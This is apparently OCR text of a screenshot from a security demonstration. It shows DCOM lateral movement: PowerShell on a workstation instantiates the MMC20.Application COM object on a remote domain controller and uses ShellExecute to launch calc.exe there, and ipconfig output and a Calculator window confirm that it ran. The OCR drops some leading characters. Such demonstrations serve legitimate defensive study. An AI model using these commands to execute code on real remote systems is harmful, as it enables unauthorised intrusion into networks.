 CORP Workstation
Windows PowerShell
PS C:\Users\Matt> $com = [Type]::GetTypeFromCLSID('C08AFD90-F2A1-11D1-8455-00A0C91F3880',"192.168.99.13")
PS C:\Users\Matt> $obj = [System.Activator]::CreateInstance($com)
PS C:\Users\Matt> $obj.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\Users\Matt> _
CORP DC
Windows PowerShell
S C:\Users\Matt> ipconfig
indows IP Configuration
thernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 192.168.99.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.99.1
unnel adapter isatap.{F160A3DA-B466-4934-BC3F-5D63523802C8}
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
S C:\Users\Matt>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
2:47 P